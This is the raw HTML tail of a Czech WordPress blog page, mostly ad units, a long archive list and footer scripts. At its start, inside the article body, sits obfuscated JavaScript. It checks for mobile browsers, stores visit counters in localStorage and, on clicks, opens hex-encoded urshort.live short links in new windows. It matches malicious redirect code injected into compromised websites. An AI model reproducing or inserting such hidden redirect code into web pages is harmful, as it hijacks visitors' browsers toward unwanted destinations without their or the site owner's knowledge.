_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x64\x58\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x56\x4c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
              </div>  
              
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="2954747509"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                   
													 
													</div>
						</div><!--.post-content box mark-links-->
							
															<!-- .related-posts -->
                          
										
					  
					</div><!--.g post-->
					
					
					
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
    
				            
        
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="1617615102"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        
			</div>                                         
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
			
			<li id="sidebar-search" class="widget">
				<h3>Search</h3>
				<form method="get" id="searchform" class="search-form" action="https://antimeloun.cz" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Hledej na tomto webu...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
	</fieldset>
	</fieldset>
</form>			</li>
				
			<li id="sidebar-archives" class="widget">
				<h3>Archives</h3>
				<ul>
						<li><a href='https://antimeloun.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://antimeloun.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://antimeloun.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://antimeloun.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://antimeloun.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/08/'>Srpen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://antimeloun.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://antimeloun.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://antimeloun.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://antimeloun.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://antimeloun.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://antimeloun.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/09/'>Září 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/08/'>Srpen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/06/'>Červen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/02/'>Únor 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='https://antimeloun.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/09/'>Září 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='https://antimeloun.cz/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/09/'>Září 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/06/'>Červen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/04/'>Duben 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/03/'>Březen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/02/'>Únor 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/01/'>Leden 2014</a></li>
	<li><a href='https://antimeloun.cz/2013/12/'>Prosinec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/11/'>Listopad 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/10/'>Říjen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/09/'>Září 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/07/'>Červenec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/03/'>Březen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://antimeloun.cz/2012/12/'>Prosinec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/06/'>Červen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/02/'>Únor 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://antimeloun.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/09/'>Září 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/07/'>Červenec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/06/'>Červen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/04/'>Duben 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/03/'>Březen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/02/'>Únor 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/01/'>Leden 2011</a></li>
	<li><a href='https://antimeloun.cz/2010/12/'>Prosinec 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/11/'>Listopad 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/10/'>Říjen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/09/'>Září 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/08/'>Srpen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/02/'>Únor 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/01/'>Leden 2010</a></li>
	<li><a href='https://antimeloun.cz/2009/02/'>Únor 2009</a></li>
				</ul>
			</li>
	
			<li id="sidebar-meta" class="widget">
				<h3>Meta</h3>
				<ul>
										<li><a href="https://antimeloun.cz/wp-login.php">Přihlásit se</a></li>
									</ul>
			</li>
	
			</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
                <div class="footer-w-container">		<div class="f-widget f-widget-1">
								</div>
		<div class="f-widget f-widget-2">
								</div>
		<div class="f-widget last">
								</div>
</div>
                <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://antimeloun.cz/" title="">Antimeloun &#8211; komouši dneška</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="text/javascript">
jQuery(document).ready(function(e) {
    (function($){
		$('#searchform input').attr('placeholder','Hledej na tomto webu...');
		$('.comment-author').parent('div').addClass('commentContainer');
	}(jQuery));
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenchilliR/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antimeloun.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antimeloun.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://www.toplist.cz/" target="_top"><img 
src="http://toplist.cz/dot.asp?id=1080987" border="0" alt="TOPlist" width="1" height="1"/></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b-YDZYOyueN1Z1n1cqawKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024513303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>